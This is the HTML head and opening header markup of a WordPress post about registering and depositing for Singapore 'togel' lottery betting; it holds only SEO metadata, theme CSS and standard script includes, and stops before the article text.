

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://paintingsunnyvaleca.com/sistem-daftar-gratis-dan-negosiasi-bo-deposit-dana-togel-singapore-kutai-timur/
body_size: 16103
content:


<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Sistem Daftar Gratis Dan Negosiasi BO Deposit Dana Togel Singapore Kutai Timur</title>
	<meta name="description" content="Sistem Daftar Gratis Dan Negosiasi BO Deposit Dana Togel Singapore Kutai Timur" />
	<link rel="canonical" href="https://paintingsunnyvaleca.com/sistem-daftar-gratis-dan-negosiasi-bo-deposit-dana-togel-singapore-kutai-timur/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sistem Daftar Gratis Dan Negosiasi BO Deposit Dana Togel Singapore Kutai Timur" />
	<meta property="og:description" content="Sistem Daftar Gratis Dan Negosiasi BO Deposit Dana Togel Singapore Kutai Timur" />
	<meta property="og:url" content="https://paintingsunnyvaleca.com/sistem-daftar-gratis-dan-negosiasi-bo-deposit-dana-togel-singapore-kutai-timur/" />
	<meta property="og:site_name" content="Paintingsunnyvaleca" />
	<meta property="article:published_time" content="2023-04-29T16:41:37+00:00" />
	<meta property="og:image" content="https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Sistem Daftar Gratis Dan Negosiasi BO Deposit Dana Togel Singapore Kutai Timur" />
	<meta name="twitter:description" content="Sistem Daftar Gratis Dan Negosiasi BO Deposit Dana Togel Singapore Kutai Timur" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://paintingsunnyvaleca.com/sistem-daftar-gratis-dan-negosiasi-bo-deposit-dana-togel-singapore-kutai-timur/#article","isPartOf":{"@id":"https://paintingsunnyvaleca.com/sistem-daftar-gratis-dan-negosiasi-bo-deposit-dana-togel-singapore-kutai-timur/"},"author":{"name":"admin","@id":"https://paintingsunnyvaleca.com/#/schema/person/897c5eca0c95064f7f089d37830a5f89"},"headline":"Sistem Daftar Gratis Dan Negosiasi BO Deposit Dana Togel Singapore Kutai Timur","datePublished":"2023-04-29T16:41:37+00:00","mainEntityOfPage":{"@id":"https://paintingsunnyvaleca.com/sistem-daftar-gratis-dan-negosiasi-bo-deposit-dana-togel-singapore-kutai-timur/"},"wordCount":2027,"commentCount":0,"image":{"@id":"https://paintingsunnyvaleca.com/sistem-daftar-gratis-dan-negosiasi-bo-deposit-dana-togel-singapore-kutai-timur/#primaryimage"},"thumbnailUrl":"https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7-300x171.jpg","articleSection":["Judi Online"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://paintingsunnyvaleca.com/sistem-daftar-gratis-dan-negosiasi-bo-deposit-dana-togel-singapore-kutai-timur/","url":"https://paintingsunnyvaleca.com/sistem-daftar-gratis-dan-negosiasi-bo-deposit-dana-togel-singapore-kutai-timur/","name":"Sistem Daftar Gratis Dan Negosiasi BO Deposit Dana Togel Singapore Kutai Timur","isPartOf":{"@id":"https://paintingsunnyvaleca.com/#website"},"primaryImageOfPage":{"@id":"https://paintingsunnyvaleca.com/sistem-daftar-gratis-dan-negosiasi-bo-deposit-dana-togel-singapore-kutai-timur/#primaryimage"},"image":{"@id":"https://paintingsunnyvaleca.com/sistem-daftar-gratis-dan-negosiasi-bo-deposit-dana-togel-singapore-kutai-timur/#primaryimage"},"thumbnailUrl":"https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7-300x171.jpg","datePublished":"2023-04-29T16:41:37+00:00","author":{"@id":"https://paintingsunnyvaleca.com/#/schema/person/897c5eca0c95064f7f089d37830a5f89"},"description":"Sistem Daftar Gratis Dan Negosiasi BO Deposit Dana Togel Singapore Kutai Timur","breadcrumb":{"@id":"https://paintingsunnyvaleca.com/sistem-daftar-gratis-dan-negosiasi-bo-deposit-dana-togel-singapore-kutai-timur/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://paintingsunnyvaleca.com/sistem-daftar-gratis-dan-negosiasi-bo-deposit-dana-togel-singapore-kutai-timur/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://paintingsunnyvaleca.com/sistem-daftar-gratis-dan-negosiasi-bo-deposit-dana-togel-singapore-kutai-timur/#primaryimage","url":"https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7.jpg","contentUrl":"https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7.jpg","width":1280,"height":731},{"@type":"BreadcrumbList","@id":"https://paintingsunnyvaleca.com/sistem-daftar-gratis-dan-negosiasi-bo-deposit-dana-togel-singapore-kutai-timur/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://paintingsunnyvaleca.com/"},{"@type":"ListItem","position":2,"name":"Sistem Daftar Gratis Dan Negosiasi BO Deposit Dana Togel Singapore Kutai Timur"}]},{"@type":"WebSite","@id":"https://paintingsunnyvaleca.com/#website","url":"https://paintingsunnyvaleca.com/","name":"Paintingsunnyvaleca","description":"Mengenal Jenis-Jenis Permainan Judi Online yang Populer","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://paintingsunnyvaleca.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://paintingsunnyvaleca.com/#/schema/person/897c5eca0c95064f7f089d37830a5f89","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://paintingsunnyvaleca.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/81dd46a0196939fff1ed757d298ce4a8e5a0aca83ee1ab13b36bdaf41d1cbfbe?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/81dd46a0196939fff1ed757d298ce4a8e5a0aca83ee1ab13b36bdaf41d1cbfbe?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://paintingsunnyvaleca.com"],"url":"https://paintingsunnyvaleca.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://paintingsunnyvaleca.com/sistem-daftar-gratis-dan-negosiasi-bo-deposit-dana-togel-singapore-kutai-timur/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Paintingsunnyvaleca &raquo; Feed" href="https://paintingsunnyvaleca.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://paintingsunnyvaleca.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpaintingsunnyvaleca.com%2Fsistem-daftar-gratis-dan-negosiasi-bo-deposit-dana-togel-singapore-kutai-timur%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://paintingsunnyvaleca.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpaintingsunnyvaleca.com%2Fsistem-daftar-gratis-dan-negosiasi-bo-deposit-dana-togel-singapore-kutai-timur%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://paintingsunnyvaleca.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--color-0: #212121;--wp--preset--color--color-1: #757575;--wp--preset--color--color-2: #212121;--wp--preset--color--color-3: #212121;--wp--preset--color--color-4: #212121;--wp--preset--color--color-5: #f5f5f5;--wp--preset--color--color-6: #ffffff;--wp--preset--color--color-7: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 18px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--larger: 24px;--wp--preset--font-size--extra-large: 32px;--wp--preset--font-size--huge: 48px;--wp--preset--font-size--gigantic: 64px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://paintingsunnyvaleca.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://paintingsunnyvaleca.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='botiga-bhfb-css' href='https://paintingsunnyvaleca.com/wp-content/themes/botiga/assets/css/botiga-bhfb.min.css?ver=2.2.4' media='all' />
<link rel='stylesheet' id='botiga-style-min-css' href='https://paintingsunnyvaleca.com/wp-content/themes/botiga/assets/css/styles.min.css?ver=2.2.4' media='all' />
<link rel='stylesheet' id='botiga-custom-styles-css' href='https://paintingsunnyvaleca.com/wp-content/uploads/botiga/custom-styles.css?ver=1769368033' media='all' />
<link rel='stylesheet' id='botiga-style-css' href='https://paintingsunnyvaleca.com/wp-content/themes/botiga/style.css?ver=2.2.4' media='all' />
<script src="https://paintingsunnyvaleca.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://paintingsunnyvaleca.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://paintingsunnyvaleca.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://paintingsunnyvaleca.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://paintingsunnyvaleca.com/wp-json/wp/v2/posts/582" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://paintingsunnyvaleca.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://paintingsunnyvaleca.com/?p=582' />
	
</head>

<body class="wp-singular post-template-default single single-post postid-582 single-format-standard wp-embed-responsive wp-theme-botiga header-header_layout_1 blog-single-layout1 botiga-site-layout-default has-bhfb-builder" >



<div id="page" class="site">

	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

	
            
            <header class="bhfb bhfb-header bhfb-desktop" > 
                
                <div class="bhfb-rows">
                    
                        <div class="bhfb-row-wrapper bhfb-above_header_row bt-d-none" style="">

                            
                            
<div class="container-fluid">
    <div class="bhfb-row bhfb-cols-3 bhfb-cols-layout-equal-desktop bhfb-cols-layout-equal-tablet bhfb-is-row-empty">
                    
            <div class="bhfb-column bhfb-column-1">
                
                
                
            </div>

                    
            <div class="bhfb-column bhfb-column-2">
                
                
                
            </div>

                    
            <div class="bhfb-column bhfb-column-3">
                
                
                
            </div>

            </div>
</div>

                                                    </div>

                    
                        <div class="bhfb-row-wrapper bhfb-main_header_row" style="">

                            
                            
<div class="container-fluid">
    <div class="bhfb-row bhfb-cols-3 bhfb-cols-layout-equal-desktop bhfb-cols-layout-equal-tablet">
                    
            <div class="bhfb-column bhfb-column-1">
                
                
                <div class="bhfb-builder-item bhfb-component-menu" data-component-id="menu">        <nav id="site-navigation" class="botiga-dropdown main-navigation with-hover-delay" >
